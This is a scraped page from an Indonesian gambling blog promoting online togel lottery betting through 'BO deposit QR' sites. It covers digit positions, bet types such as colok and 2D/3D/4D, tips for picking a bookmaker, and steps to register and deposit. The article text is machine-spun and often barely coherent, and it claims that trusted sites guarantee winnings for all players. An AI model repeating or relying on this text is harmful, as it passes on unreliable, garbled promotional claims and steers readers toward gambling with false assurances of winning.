                                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://orgiraq.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://orgiraq.com/category/bandar-judi-togel/" itemprop="item"><span itemprop="name">Bandar Judi Togel</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">Kenal Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terunggul 
Muara Teweh</span></span><meta itemprop="position" content="3" /></li></ul></div> 
                                </ol>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
     
        <div class="col-lg-9">
                            <div class="bs-blog-post single"> 
                <div class="bs-header">
                                <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/bandar-judi-togel/" alt="View all posts in Bandar Judi Togel"> 
                                 Bandar Judi Togel
                             </a>        </div>
                            <h1 class="title"> 
                        <a href="https://orgiraq.com/kenal-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terunggul-muara-teweh/" title="Permalink to: Kenal Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terunggul 
Muara Teweh">
                            Kenal Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terunggul 
Muara Teweh                        </a>
                    </h1>

                    <div class="bs-info-author-block">
                        <div class="bs-blog-meta mb-0"> 
                                                            <span class="bs-author">
                                    <a class="auth" href="https://orgiraq.com/author/admin/">
                                        <img alt='' src='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>                                    </a> 
                                    By                                    <a class="ms-1" href="https://orgiraq.com/author/admin/">
                                        admin                                    </a>
                                </span>
                                    <span class="bs-blog-date">
            <a href="https://orgiraq.com/2023/03/"><time datetime="">March 26, 2023</time></a>
        </span>
                            </div>
                    </div>
                </div>
                                <article class="small single">
                    <p>Lewat akses internet yang makin bertambah beri faedah buat banyak pemakainya pasti simpel juga dalam mengaplikasikannya di kesibukan judi. Perjudian yang udah dikenali mulai sejak masa ke-15 ini pastinya jadi aktivitas bermain yang terus dipercaya dalam mendapatkan pendapatan makin tinggi. Wajar, kalau dengan support alat online bikin permainan judi di Indonesia lebih disukai beberapa bettor kelompok mana pun. Banyak juga perjudian bagus yang pasti saat ini bisa dijangkau melalui internet atau lewat cara online.</p>
<p>Togel online ialah salah satu type perjudian atraktif yang bisa dihandalkan  baik jadi trik paling sederhana serta terkesan dalam mendapat ketenteraman service terhebat yang dapat dipercaya  baik hingga pemain dapat peroleh service terpercaya serta terbaik dalam taruhan permainan togel online. Siapa saja pastinya dapat kerjakan spekulasi dahsyat serta membahagiakan oleh karena ada service situs BO deposit QR yang beri kelapangan untuk siapa-siapa saja.</p>
<p>Langkah simpel dalam menjalankan tiap-tiap spekulasi heboh serta menentang ini karena itu bisa-bisa unggulan terhebat untuk siapa-siapa saja secara bermain termudah serta terkesan baik. Betaruh pastinya bebas permainkan taruhan perjudian togel denga metode yang efektif dapat juga kasih kemungkinan menang tinggi maka dari itu beberapa betaruh pasti dapat peroleh servis yang selalu dapat dipercaya dalam menjalankan tiap-tiap spekulasi sengit serta sangat menggembirakan sampai juga amat memberi keuntungan.</p>
<h2>Pengetahuan Dasar Bermain Judi Togel Online Situs BO Deposit QR</h2>
<p>Trik bermain judi paling simpel dan paling nyaman saat ini pastinya dapat saja unggulan terbaik yang bisa-bisa unggulan di mana pemain cuman bakal taruhan dengan lebih fleksibel dan pastinya juga bakal berasa lebih nyaman serta aman di mana pemain dapat pilih pasaran terkomplet dan model taruhan beraneka. Bermain judi togel pada internet kasih kepuasan spesifik di mana betaruh bakal berasa selalu nyaman serta aman maka soal ini akan tetap jadi ringkas dan dapat kasih kehebohan tertentu maka betaruh dapat juga rasakan semua keuntungannya.</p>
<p>Bermain judi togel yakni spekulasi terka angka dengan langkah bermainnya pasti terus berhubungan dengan angka atau nomor, hitung-hitungan, rumus maupun matematika. Teknik bermain togel online yaitu memastikan ramalan angka yang nyata keluar di pengeluaran togel pada pasaran yang dituruti. Terdapat beberapa pasaran togel yang waktu ini dapat pemain turuti secara bebas serta ini lantas pastinya kasih kesempatan menang untuk semua bettor.</p>
<p>Khususnya lewat service agen BO deposit QR terpercaya dan terbaik maka bisa kasih kelapangan untuk beberapa betaruh dalam mendapat layanan yang selalu dapat dihandalkan dalam melakukan tiap spekulasi heboh yang jadi bisa unggulan inti maka dari itu beberapa betaruh akan dapat peroleh servis yang selalu diuntungkan.</p>
<p>Teknik bermain togel online adalah pentingnya mengira angka keluaran togel yang serupa hasilnya dengan result togel. Akan halnya tiap-tiap pasaran togel ini bakal tampilkan result togel sehari-harinya dan pemain dengan punyai prakiraan kompak atau sama dengan hasil pengeluaran togel tentunya dapat capai kemenangan dan memperoleh pembayaran yang udah ditetapkan.</p>
<p>Dalam menerka angka secara benar serta tepat, kalau pengeluaran angka togel ini merupakan terdiri dalam 4 nomor yang telah tersusun dengan posisi yang dikukuhkan yakni:</p>
<p>Angka pertama sisi depan disebutkan  AS<br />
Angka ke-2  atau sisi tengah dimaksud KOP<br />
Angka ke-3  menjadi sisi tengah dikatakan KEPALA<br />
Angka paling akhir yakni sisi belakang disebutkan EKOR</p>
<p>Kalau umpamanya keluaran angka togel yang ada pada skedul yang dipastikan yaitu 8790 sudah pasti dapat dikatakan jika 8 yakni sebagai AS, 7 ialah sebagai KOP, 9 adalah KEPALA serta paling akhir 0 sebagai EKOR.</p>
<p>Langkah bermain judi pasang angka yang sanagt menantang dan menarik ini pastinya dapat pemain permainkan dengan memutuskan pasaran yang disajikan. Seandainya pemain memutuskan pasaran togel Hongkong tentu butuh menduga keluaran angka Hongkong dengan betul andaikata misalkan angka yang pemain terka keluar di pengeluaran Singapore, pasti pemain tidak akan dipastikan menang dikarenakan bermain di pasaran Hongkong. Lekas aplikasikan metode bermain prakiraan angka tepat ini dengan masuk pada suatu bandar dapat dipercaya maka dari itu dapat lekas pasang angka didalamnya dan coba keberuntungan bermain togel paling besar.</p>
<h2>Kriteria Atau Penyiapan Pemula Dapat Bermain Togel Agen BO Deposit QR</h2>
<p>Siapa-siapa saja bettor saat ini dari kelompok mana saja pasti memiliki hak peroleh layanan bermain judi togel sangat menarik di ssebuah website judi bisa dipercaya. Penting untuk tiap pemain pemula untuk pilih biro judi terpercaya serta terbaik yang bisa-bisa unggulan waktu Panjang hingga bebas dari beraneka macam penipuan dan yang pasti akan mendapatkan service yang bukan hanya komplet namun juga sangatlah memiliki kualitas tinggi.</p>
<p>Nach, biar anda banyak pemain pemula dapat selekasnya memperoleh layanan bermain judi togel terhebat karenanya soal yang dapat pemain persiapkan lebih dahulu antara lain ialah:</p>
<p>Opsi web judi terpercaya dan terbaik penting dipunyai jadi tempat sarana bermain judi togel unggulan periode Panjang. Anda dapat tetapkan alternatif situs BO deposit QR yang udah mempunyai lisensi sah paling dipercaya dan memiliki pengalaman cukuplah lama.<br />
Pastikanlah anda sudah mempunyai alat bermain efektif yang tambah lebih fleksibel contohnya Android, Mobile-phone, IOS atau Iphone juga piranti alat online yang lain.<br />
Isikan jatah terlebih dulu atau data paket secara cukupi karena itu anda dapat temukan koneksi internet yang selalu lancar serta konstan maka kasih layanan dengan bantuan yang tambah lancar serta sebelumnya tidak pernah berlangsung problem jaringan.<br />
Persiapkan modal bermain judi togel tentu saja tak harus modal besar. Kalau di akal anda memerlukan modal beberapa ratus ribu buat taruhan togel, jadi pastilah tidak harus kebingungan dikarenakan anda dapat main bermodal seadanya Bersama web-site judi sah paling dipercaya dengan penawaran minimum deposit rendah cuman 20 ribu atau 10 ribu saja.<br />
Yakini untuk mempunyai nomor rekening di bank terutama Indonesia yang disajikan bandar dan tentu saja atas nama diri pribadi supaya terbangun keamanannya terpenting saat melakukan penarikan uang.<br />
Persiapkan juga beberapa macam sistem pembayaran deposit yang dapat anda punya misalnya E-Wallet atau dompet digital selaku alternative penting Di saat pelayanan bank sedang off-line.<br />
Ada sejumlah data yang butuh dipersiapkan buat meringankan proses register anggota baru bertambah cepat, dengan mempunyai alamat e-mail yang dapat dibikin misalkan di account Gmail dan Yahoo. Pemain pun perlu persiapkan nomor contact aktif yang gampang buat dikontak karena ke-2 nya butuh dipunyai untuk beragam verifikasi yang bisa diberi situs terhadap peserta.<br />
Metode Simpel Dapat Tetapkan Situs Dapat dipercaya BO Deposit QR Terpilih</p>
<p>Memperoleh servis terunggul bermain judi togel pasti bisa mendukung semua kepentingan pemain lakukan taruhan togel sampai juga di dalam menggapai kemenangan dengan agunan tinggi. Karenanya Bersama website judi paling dipercaya pasti anda akan temukan pelayanna penuh tanggung-jawab kasih servis amat berkualitas terhebat maka akan selalu jamin kemenangan seluruhnya peserta dan pasti berbayar.</p>
<p>Buat dapat temukan alternatif blog resmi dapat dipercaya sebagai bandar BO deposit QR terbaik jadi teknik yang dapat anda kerjakan merupakan:</p>
<p>Lihat background sebuah web-site judi dapat anda tonton pada profillnya jadi bandar judi dengan citra yang bagus karenanya sebelumnya tidak pernah ada kesertaan hukum dan awalnya tidak pernah alami penutupan Nawala.<br />
Yakinkan menunjuk website judi sah yang telah mendapatkan keyakinan dari Instansi judi internasional yakni dengan ciri-ciri spesial udah mempunyai lisensi atau sertifikasi dapat dipercaya.<br />
Tentukan biro judi memiliki pengalaman dengan secara gunakan program spesial untuk menghitung berapakah umur dari suatu situs atau situs, serta pastinya pilih bandar eksper beberapa tahun sudah bisa diakui  baik.<br />
Pastikan broker judi paling dipercaya yang dapat kasih service terkomplet serta ini dapat anda tonton pada menu halaman khusus situs dan anda dapat mencoba kontak faksi CS untuk bertanya berbagai hal maka dari itu membikin anda tidak harus kuatir sama web itu.<br />
Yakini situs udah miliki anggota semakin banyak dan aktif main dan kerap mendapati opini yang bagus jadi menunjukkan kalau situs mempunyai rekam jejak yang lebih bagus dan unggul.<br />
Berikut Ini Layanan Yang Diberi Situs Paling dipercaya BO Deposit QR Terhebat</p>
<p>Tiap-tiap website judi dapat dipercaya tidak penting disangsikan kembali lantaran punyai tanggung-jawab penuh dalam memberinya service terbaik bermain judi togel. Tiap betaruh pastinya dapat temukan layanan terbaik serta begitu terkesan lewat langkah bermain butuh taruhan pada tiap layanan judi terpercaya dan terbaik yang dapat dihandalkan jadi arena taruhan berprestise dan amat memberikan keuntungan. Tentunya banyak pemain dapat peroleh pencapaian situs bisa dipercaya yang hendak terus kasih servis sangat komplet manfaat penuhi kepentingan seluruh pemain.</p>
<p>Anda bakal peroleh servis terhebat dan terkomplet Bersama situs BO deposit QR sah paling dipercaya, antara lain selaku berikut;</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-17 aligncenter" src="https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg 300w, https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf-768x439.jpg 768w, https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>Login dan akses situs 24 jam</h2>
<p>Pemain atau peserta sah pasti senang dapat peroleh service akses situs dari pagi sampai malam ialah 24 jam non-stop dengan akses yang simpel serta tak ada masalah apa pun.</p>
<h2>Pasaran togel serta <a href="https://orgiraq.com/">result togel</a> komplet</h2>
<p>Pemain pastilah dapat temukan servis pasaran togel paling komplet dan dikenal seperti Singapore, Hongkong, Thailand, Taiwan, Sydney, Cambodia, Japan, China serta yang lain. Tiap pasaran apa saja yang disiapkan maka bisa dimasukkan tabel pengeluaran angka untuk sehari-harinya secara live dengan data presisi.</p>
<h2>Data prakiraan togel bisa dipercaya</h2>
<p>Siap juga layanan terkomplet data prakiraan togel tepat karena ada pelayanan code alam, syair togel, data angka Shio, buku mimpi, erek erek tafsiran mimpi, ramalan togel, bocoran angka, paito togel, paito warna, live draw togel juga yang lain.</p>
<h2>Konsumen Servis responsif serta ramah</h2>
<p>Pemain terus-menerus peroleh servis atau servis terhebat dari CS yang dapat dikontak kapan pun lewat service feature Live Chat serta sejumlah contact yang disajikan sekiranya WA. Pastinya CS kasih tanggapan cepat dan amat ramah memberikan instruksi dan pedoman register, transaksi bisnis serta trik bermain togel dan kontribusi untuk tiap-tiap perkara apapun itu.</p>
<h2>Deposit dapat terjangkau teknik terkomplet</h2>
<p>Pemain dapat kerjakan metode ringan pembayaran deposit dengan tersiapnya pelbagai teknik bayar terkomplet serta pasti bermodalkan kurang cuma 20 ribu atau 10 ribu saja. Model bayar yang disajikan mencakup rekening Bank local Indonesia, E-Wallet, pulsa serta QR.</p>
<h2>Withdraw jumlah berapa saja amat aman</h2>
<p>Betaruh pastinya dapat ambil keuntungannya langsung dengan kerjakan penarikan tunai yang dapat dikerjakan setiap saat pastinya lebih cepat dan sangatlah aman pada bank yang disiapkan.</p>
<h2>Link alternative favorit</h2>
<p>Unggul beri keamanan situs sendiri dapat dicapai lewat bermacam link pilihan yang disiapkan hingga selalu beri akses ringan serta lancar meskipun situs pokok alami kesukaran akses bahkan juga penyegelan.</p>
<h2>Penawaran bonus banyak</h2>
<p>Pemain pastinya berasa mujur lantaran dapat peroleh juga semua bonus berlimpah seperti bonus deposit harian, bonus new peserta, cashback, bonus referal, bonus rollingan, bonus turnover dan yang lain.</p>
<h2>Keputusan Langkah Menduga Angka Jenis Taruhan Bermacam Situs BO Deposit QR</h2>
<p>Tiap-tiap bettor Saat ini pastinya dapat melaksanakan penempatan angka dengan gampang dan efektif akan berkesempatan menang karena dapat taruhan pada macam beberapa jenis taruhan yang disajikan. Bersama situs BO deposit QR bisa dipercaya ini pemain bisa memasangkan angka pada opsi type taruhan banyak antara lain yakni:</p>
<p>COLOK JITU= mengira satu nomor dengan katakan macamnya secara pas.<br />
COLOK BEBAS= cuman menerka satu nomor secara bebas.<br />
COLOK MACAU= menduga dua nomor secara bebas posisi mana saja.<br />
COLOK NAGA= menduga tiga nomor secara bebas posisi mana saja.<br />
TOGEL 2D 3D 4D= menerka angka dengan tepat serta benar sama sesuai barisannya ialah dua angka, tiga angka serta empat angka.<br />
KEMBANG KEMPIS= menerka 2D dan dipastikan sebagai kembang, kempis atau kembar.<br />
TENGAH TEPI= mengira 2D dan ditentukan sebagai tengah atau pinggir.<br />
SILANG HOMO= menduga 2D dan diputuskan sebagai silang atau homo.<br />
TOGEL SHIO= mengira simbol shio di mana angkanya tercantum di result togel.<br />
TOGEL DASAR= menduga di antara besar dan kecil atau taruhan ganjil genap.<br />
Temukan Service Pasang Taruhan Situs BO Deposit QR, Berikut ini Teknik Daftar Serta Deposit Paling sederhana!</p>
<p>Terdapat banyak kesempatan menang dapat pemain temukan waktu ini pastinya dengan memutuskan pasaran dan jenis taruhan bervariasi. Peluang menang bisa pula lekas anda mewujudkan dengan masuk Bersama situs bisa dipercaya BO deposit QR yang dapat saja unggulan periode Panjang. Lekas kerjakan Cara berikut supaya anda dapat selekasnya peroleh service paling gampang dapat pasang angka tiap hari. Cara yang bisa dikerjakan itu yaitu:</p>
<p>Membuka link sah website judi, masuk ke dalam halaman Home dan click menu DAFTAR.<br />
Peroleh formulir registrasi dan isikan data dengan betul dan komplet.<br />
Click menu submit/ daftar serta nanti proses data dua menit saja.<br />
Temukan account sah adalah Pemakai ID dan kode lekas login situs.<br />
Melakukan pembayaran deposit dengan langkah putuskan menu DEPOSIT di halaman Home.<br />
Peroleh slip pembayaran dan isikan data dengan tentukan jumlah deposit dan tentukan cara bayar.<br />
Peroleh nomor arah transfer serta selekasnya transfer uang, lalu verifikasi pada CS serta periksa saldo account telah berisi dengan cara automatis.</p>
<p>Dengan tercantum di atas karena itu anda dapat lekas temukan layanan dapat pasang taruhan setiap waktu.</p>
        <script>
        function pinIt()
        {
            var e = document.createElement('script');
            e.setAttribute('type','text/javascript');
            e.setAttribute('charset','UTF-8');
            e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
            document.body.appendChild(e);
        }
        </script>

        <div class="post-share">
            <div class="post-share-icons cf"> 
                                    <a class="facebook" href="https://www.facebook.com/sharer.php?u=https://orgiraq.com/kenal-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terunggul-muara-teweh/" class="link " target="_blank" >
                        <i class="fab fa-facebook"></i>
                    </a>
                                    <a class="x-twitter" href="https://twitter.com/share?url=https://orgiraq.com/kenal-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terunggul-muara-teweh/&#038;text=Kenal%20Lebih%20Dalam%20Permainan%20Togel%20Terka%20Angka%20Situs%20BO%20Deposit%20QR%20Terunggul%20Muara%20Teweh" class="link " target="_blank">
                        <i class="fa-brands fa-x-twitter"></i>
                    </a>
                                    <a class="envelope" href="/cdn-cgi/l/email-protection#[base64]" class="link " target="_blank">
                        <i class="fas fa-envelope-open"></i>
                    </a>
                                    <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://orgiraq.com/kenal-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terunggul-muara-teweh/&#038;title=Kenal%20Lebih%20Dalam%20Permainan%20Togel%20Terka%20Angka%20Situs%20BO%20Deposit%20QR%20Terunggul%20Muara%20Teweh" class="link " target="_blank" >
                        <i class="fab fa-linkedin"></i>
                    </a>
                                    <a href="javascript:pinIt();" class="pinterest">
                        <i class="fab fa-pinterest"></i>
                    </a>
                                    <a class="telegram" href="https://t.me/share/url?url=https://orgiraq.com/kenal-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terunggul-muara-teweh/&#038;title=Kenal%20Lebih%20Dalam%20Permainan%20Togel%20Terka%20Angka%20Situs%20BO%20Deposit%20QR%20Terunggul%20Muara%20Teweh" target="_blank" >
                        <i class="fab fa-telegram"></i>
                    </a>
                                    <a class="whatsapp" href="https://api.whatsapp.com/send?text=https://orgiraq.com/kenal-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terunggul-muara-teweh/&#038;title=Kenal%20Lebih%20Dalam%20Permainan%20Togel%20Terka%20Angka%20Situs%20BO%20Deposit%20QR%20Terunggul%20Muara%20Teweh" target="_blank" >
                        <i class="fab fa-whatsapp"></i>
                    </a>
                                    <a class="reddit" href="https://www.reddit.com/submit?url=https://orgiraq.com/kenal-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terunggul-muara-teweh/&#038;title=Kenal%20Lebih%20Dalam%20Permainan%20Togel%20Terka%20Angka%20Situs%20BO%20Deposit%20QR%20Terunggul%20Muara%20Teweh" target="_blank" >
                        <i class="fab fa-reddit"></i>
                    </a>
                                <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>
            </div>
        </div>
                        <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://orgiraq.com/mengetahui-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terpilih-batulicin/" rel="prev"><div class="fa fa-angle-double-left"></div><span></span> Mengetahui Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terpilih 
Batulicin </a></div><div class="nav-next"><a href="https://orgiraq.com/mengetahui-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terbaik-nanga-bulik/" rel="next"> Mengetahui Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terbaik 
Nanga Bulik <div class="fa fa-angle-double-right"></div><span></span></a></div></div>
	</nav>                </article>
            </div>
         
        <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            <a class="bs-author-pic mb-3" href="https://orgiraq.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
            <div class="flex-grow-1">
              <h4 class="title">By <a href ="https://orgiraq.com/author/admin/">admin</a></h4>
              <p></p>
            </div>
        </div>
                    <div class="py-4 px-3 mb-4 bs-card-box">
                <!--Start bs-realated-slider -->
                <div class="bs-widget-title  mb-3 relat-cls">
                    <!-- bs-sec-title -->
                                        <h4 class="title">Related Post</h4>
                </div>
                <!-- // bs-sec-title -->
                <div class="related-post">
                    <div class="row">
                        <!-- featured_post -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/06/Pasaran-Bandar-Judi-Togel-1024x585.jpg');" >
                                <a class="link-div" href="https://orgiraq.com/cara-menang-togel-online/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/bandar-judi-togel/" alt="View all posts in Bandar Judi Togel"> 
                                 Bandar Judi Togel
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://orgiraq.com/cara-menang-togel-online/" title="Permalink to: Cara Menang Togel Online: Strategi dan Tips Terbaik Untuk Pemain">
                                                Cara Menang Togel Online: Strategi dan Tips Terbaik Untuk Pemain                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://orgiraq.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://orgiraq.com/2025/12/"><time datetime="">December 1, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/04/Situs-Prediksi-Togel-Online-1024x585.jpg');" >
                                <a class="link-div" href="https://orgiraq.com/togel-online-bonus-besar/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/bandar-judi-togel/" alt="View all posts in Bandar Judi Togel"> 
                                 Bandar Judi Togel
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://orgiraq.com/togel-online-bonus-besar/" title="Permalink to: Togel Online Bonus Besar: Manfaat dan Cara Memanfaatkannya">
                                                Togel Online Bonus Besar: Manfaat dan Cara Memanfaatkannya                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://orgiraq.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://orgiraq.com/2025/11/"><time datetime="">November 30, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/07/Bonus-Bandar-judi-togel-1024x585.jpg');" >
                                <a class="link-div" href="https://orgiraq.com/pasaran-togel-terpercaya/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/bandar-judi-togel/" alt="View all posts in Bandar Judi Togel"> 
                                 Bandar Judi Togel
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://orgiraq.com/pasaran-togel-terpercaya/" title="Permalink to: Pasaran Togel Terpercaya: Panduan Memilih Situs Terbaik dan Aman">
                                                Pasaran Togel Terpercaya: Panduan Memilih Situs Terbaik dan Aman                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://orgiraq.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://orgiraq.com/2025/11/"><time datetime="">November 29, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                </div>
                </div>
            </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-2" class="bs-widget widget_block widget_search"><form role="search" method="get" action="https://orgiraq.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://orgiraq.com/agen-situs-egyptian-slots-2025-terpercaya/">Agen Situs Egyptian Slots 2025 Terpercaya: Panduan Memilih Platform Terbaik untuk Bermain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://orgiraq.com/main-egyptian-slots-2025-di-agen-resmi/">Main Egyptian Slots 2025 Di Agen Resmi: Panduan Lengkap Untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://orgiraq.com/situs-egyptian-slots-online-2025/">Situs Egyptian Slots Online 2025: Panduan Lengkap untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://orgiraq.com/agen-egyptian-slots-2025-jackpot-besar/">Agen Egyptian Slots 2025 Jackpot Besar: Memahami Peluang dan Strategi Menang</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://orgiraq.com/daftar-agen-situs-egyptian-slots-2025/">Daftar Agen Situs Egyptian Slots 2025: Panduan Lengkap dan Terpercaya</a></li>
</ul></div></div></div><div id="block-4" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="custom_html-3" class="widget_text bs-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div></div>        </aside>
    </div>
    <!--/row-->
  </div>
  <!--/container-->
</main> 
<!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="row">
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/09/Situs-slot-online-terbaik-1024x585.jpg'); ">
              <a class="link-div" href="https://orgiraq.com/agen-situs-egyptian-slots-2025-terpercaya/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://orgiraq.com/agen-situs-egyptian-slots-2025-terpercaya/" title="Permalink to: Agen Situs Egyptian Slots 2025 Terpercaya: Panduan Memilih Platform Terbaik untuk Bermain"> Agen Situs Egyptian Slots 2025 Terpercaya: Panduan Memilih Platform Terbaik untuk Bermain</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
